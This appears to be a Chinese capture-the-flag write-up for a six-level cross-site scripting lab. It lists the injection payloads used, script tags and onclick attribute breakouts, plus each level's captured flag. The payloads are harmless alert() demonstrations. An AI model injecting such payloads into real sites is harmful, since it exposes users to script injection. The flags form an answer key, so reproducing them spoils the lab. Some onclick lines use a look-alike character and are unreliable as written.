B-4:跨站脚本攻击

任务环境说明:

√ 服务器场景:Server2125(关闭链接)

√ 服务器场景操作系统:未知

√ 用户名:未知 密码:未知



1.访问服务器网站目录1,根据页面信息完成条件,将获取到弹框信息作为flag提交;

通过尝试知道这里存在xss漏洞

?name=<script>alert(1)</script>

flag{luKOh/C9obMtoJUtHD37Zg}





2.访问服务器网站目录2,根据页面信息完成条件,将获取到弹框信息作为flag提交;

“><script>alert(1)</script>

flag{199bZN8Rge8dYtZGoTqoYA}







3.访问服务器网站目录3,根据页面信息完成条件,将获取到弹框信息作为flag提交;

通过两段代码的不同我们可以知道’在里面的重要性

‘οnclick=’javascript:alert(1)

flag{wO+8fB5yu3KCdNq5V7Uo5g}

4. 访问服务器网站目录4,根据页面信息完成条件,将获取到弹框信息作为flag提交;

“οnclick=’javascript:alert(1)’

flag{0XRMADSrrZh7Ptv1VS9/zw}





5. 访问服务器网站目录5,根据页面信息完成条件,将获取到弹框信息作为flag提交;

flag{Si3Czm1JYclcYp4KklGM3A}



6.访问服务器网站目录6,根据页面信息完成条件,将获取到弹框信息作为flag提交;

flag{Mki8dUfOl7Khl7KgbPcoPQ}

版权归原作者 许允er 所有, 如有侵权,请联系我们删除。